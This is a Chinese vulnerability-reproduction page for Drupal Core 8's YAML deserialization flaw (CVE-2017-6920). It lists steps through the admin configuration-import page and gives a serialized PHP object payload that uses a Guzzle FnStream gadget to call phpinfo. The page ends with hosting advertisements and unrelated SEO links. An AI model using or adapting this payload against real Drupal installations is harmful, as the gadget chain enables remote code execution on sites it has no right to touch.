DrupalCore8PECLYAML反序列化任意-創新互聯

漏洞背景:

2017年6月21日,Drupal官方發布了一個編號為CVE-2017- 6920 的漏洞,影響為Critical。這是Drupal Core的YAML解析器處理不當所導致的一個遠程代碼執行漏洞,影響8.x的Drupal Core。



漏洞復現:

1.打開網頁先登錄一個管理員賬號。

2.訪問 http://你的ip:8080/admin/config/development/configuration/single/import

3.然后如下圖所示:第二個隨便填。

poc:!php/object "O:24:\"GuzzleHttp\Psr7\FnStream\":2:{s:33:\"\0GuzzleHttp\Psr7\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"

4.然后執行最下面的import,會再出來個phpinto就代表成了。另外有需要云服務器可以了解下創新互聯cdcxhl.cn,海內外云服務器15元起步,三天無理由+7*72小時售后在線,公司持有idc許可證,提供“云服務器、裸金屬服務器、高防服務器、香港服務器、美國服務器、虛擬主機、免備案服務器”等云主機租用服務以及企業上云的綜合解決方案,具有“安全穩定、簡單易用、服務可用性高、性價比高”等特點與優勢,專為企業上云打造定制,能夠滿足用戶豐富、多元化的應用場景需求。

分享題目:DrupalCore8PECLYAML反序列化任意-創新互聯

轉載源于:http://vcdvsql.cn/article48/cseshp.html

成都網站建設公司_創新互聯,為您提供網站排名、企業網站制作、品牌網站制作、面包屑導航、手機網站建設、網站營銷

聲明:本網站發布的內容(圖片、視頻和文字)以用戶投稿、用戶轉載內容為主,如果涉及侵權請盡快告知,我們將會在第一時間刪除。文章觀點不代表本網站立場,如需處理請聯系客服。電話:028-86922220;郵箱:631063699@qq.com。內容未經允許不得轉載,或轉載時需注明來源: 創新互聯

- 公司做網站如何策劃網站策劃方案要點 2022-12-02

- 寫給自己做網站優化的鹽城企業 2020-02-01

- 做網站時如何提高網站的PR值 2021-11-02

- 為什么做網站優化難以做出關鍵詞排名? 2020-10-27

- 做網站建設需要避免的錯誤有哪些? 2022-05-29

- 成都做網站和建站優化同步進行效果好 2022-08-23

- 極簡主義,簡化你的用戶體驗 2016-08-23

- 高端品牌應該如何更好的去做網站建設 2013-07-19

- 外貿公司需要做網站嗎? 2018-06-13

- 如何正確理解做網站設計中的交互原則 2021-05-09

- 做網站優化真的那么簡單嗎? 2022-09-16

- 企業做網站開發的重要性是什么? 2022-12-12